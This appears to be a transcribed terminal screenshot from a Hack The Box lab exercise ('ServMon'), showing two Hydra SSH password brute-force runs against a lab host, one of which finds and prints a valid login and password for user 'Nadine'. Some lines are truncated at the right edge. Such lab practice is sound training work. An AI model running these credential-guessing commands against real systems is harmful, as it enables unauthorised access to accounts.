 zerox30@zeroX30: ~/H
zerox30@zeroX30: ~/
(zerox30㉿zeroX30)-[~/HTB/OSCP/ServMon]
$ sudo hydra -l nathan -P Passwords.txt 10.10.10.184 ssh -s 22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 18:29:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://10.10.10.184:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 18:29:02
(zerox30㉿zeroX30)-[~/HTB/OSCP/ServMon]
$ sudo hydra -l Nadine -P Passwords.txt 10.10.10.184 ssh -s 22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 18:29:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://10.10.10.184:22/
[22][ssh] host: 10.10.10.184   login: Nadine   password: L1k3B1gBut7s@W0rk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 18:29:27
(zerox30㉿zeroX30)-[~/HTB/OSCP/ServMon]
$
1
2
3
4